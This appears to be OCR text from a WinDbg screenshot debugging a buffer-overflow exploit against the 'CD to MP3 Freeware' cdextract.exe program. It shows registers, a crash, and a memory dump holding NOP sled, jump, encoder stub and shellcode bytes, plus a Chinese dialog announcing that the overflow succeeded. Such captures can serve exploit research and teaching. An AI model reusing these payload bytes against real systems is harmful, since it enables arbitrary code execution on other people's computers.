 "C:\Program Files\CD to MP3 Freeware\cdextract.exe" - WinDbg:6.11.0001.404 X86
File Edit View Debug Window Help
Command
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fada eb06 jmp 0012fae2
0:000> t
eax=00000000 ebx=0012f7c8 ecx=00401408 edx=7c9232bc esi=7c9232a8 edi=00000000
eip=0012fae2 esp=0012f6ec ebp=0012f700 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fae2 b8c7ae8eae mov eax,0AE8EAEC7h
0:000> g
(1380.15c4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=77bf807c ebx=ea320efe ecx=000013e2 edx=ffffffff esi=7c9232a8 edi=00000000
eip=0012fc27 esp=0012f6f0 ebp=0012fb02 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202
0012fc27 0002 add byte ptr [edx],al ds:0023:ffffffff=??
0:000>
Registers
Customize...
Reg Value
gs 0
fs 3b
es 23
ds 23
edi 0
esi 7c9232a8
ebx ea320efe
edx ffffffff
ecx 13e2
eax 77bf807c
ebp 12fb02
eip 12fc27
cs 1b
提示
报告泉哥：溢出成功!
确定
Memory
Virtual: 0x`12fad8 Display format: Byte Previous
0012fad8 90 90 eb 06 80 14 40 00 90 90 b8 c7 ae 8e ae d9 c7
0012fae9 33 c9 b1 31 d9 74 24 f4 5b 31 43 14 83 eb fc 03 43
0012fafa 10 e2 f5 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52
0012fb0b 30 8b 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31
0012fb1c c0 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57
0012fb2d 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 d0
0012fb3e 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b 01 d6
0012fb4f 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 03 7d f8
0012fb60 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b 0c 4b 8b 58
0012fb71 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 5b 5b 61 59 5a
0012fb82 51 ff e0 58 5f 5a 8b 12 eb 86 5d 6a 01 8d 85 b9 00
0012fb93 00 00 50 68 31 8b 6f 87 ff d5 bb fe 0e 32 ea 68 a6
0012fba4 95 bd 9d ff d5 3c 06 7c 0a 80 fb e0 75 05 bb 47 13
0012fbb5 72 6f 6a 00 53 ff d5 73 68 00 00 00 00 00 00 00 00
0012fbc6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0012fbd7 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0012fbe8 00 00 00 00 00 00 00 00 68 6f c5 00 00 00 00 00 00
0012fbf9 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
info Source Addrs Headings Nonvolatile regs Frame nums Source args More Less
Frame IP not in any known module. Following frames may be wrong.
0x12fc27
0x8b64d231
0x528b3052
0x14528b0c
0xf28728b
0x31264ab7
0xacc031ff
0x27c613c
0xcfc1202c
0xe2c7010d
0x8b5752f0
0x428b1052
0x8bd0013c
0xc0857840
0xd0014a74
0x18488b50
0x120588b
Ln 0, Col 0 Sys 0:<Local> Proc 000:1380 Thrd 000:15c4 ASM OVR CAPS NUM